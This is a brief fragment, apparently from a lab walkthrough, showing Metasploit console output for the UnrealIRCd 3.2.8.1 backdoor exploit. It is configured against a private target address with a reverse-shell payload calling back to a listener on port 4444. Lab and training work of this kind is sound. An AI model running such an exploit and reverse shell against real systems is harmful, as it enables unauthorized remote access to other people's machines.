 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.163.128 yes The target host(s), see http
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST 192.168.163.131 yes The listen address (an interf
LPORT 4444 yes The listen port